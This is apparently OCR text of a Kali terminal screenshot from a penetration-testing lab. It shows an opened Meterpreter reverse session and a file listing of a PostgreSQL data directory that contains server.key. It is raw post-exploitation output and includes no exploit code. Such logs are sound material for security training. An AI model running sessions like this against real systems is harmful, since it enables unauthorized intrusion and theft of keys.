 kali@kali: ~
File Actions Edit View Help
[*] Meterpreter session 1 opened (192.168.56.102:4444 → 192.168.56.101:59993
) at 2025-02-21 03:48:56 -0500
meterpreter > pwd
/var/lib/postgresql/8.3/main
meterpreter > ls
Listing: /var/lib/postgresql/8.3/main
=====================================
Mode Size Type Last modified Name
---- ---- ---- ------------- ----
100600/rw------- 4 fil 2010-03-17 10:08:46 -0400 PG_VERSION
040700/rwx------ 4096 dir 2010-03-17 10:08:56 -0400 base
040700/rwx------ 4096 dir 2025-02-21 03:48:56 -0500 global
040700/rwx------ 4096 dir 2010-03-17 10:08:49 -0400 pg_clog
040700/rwx------ 4096 dir 2010-03-17 10:08:46 -0400 pg_multixact
040700/rwx------ 4096 dir 2010-03-17 10:08:49 -0400 pg_subtrans
040700/rwx------ 4096 dir 2010-03-17 10:08:46 -0400 pg_tblspc
040700/rwx------ 4096 dir 2010-03-17 10:08:46 -0400 pg_twophase
040700/rwx------ 4096 dir 2010-03-17 10:08:49 -0400 pg_xlog
100600/rw------- 125 fil 2025-02-21 02:56:30 -0500 postmaster.opts
100600/rw------- 54 fil 2025-02-21 02:56:30 -0500 postmaster.pid
100644/rw-r--r-- 540 fil 2010-03-17 10:08:45 -0400 root.crt
100644/rw-r--r-- 1224 fil 2010-03-17 10:07:45 -0400 server.crt
100640/rw-r----- 891 fil 2010-03-17 10:07:45 -0400 server.key
meterpreter >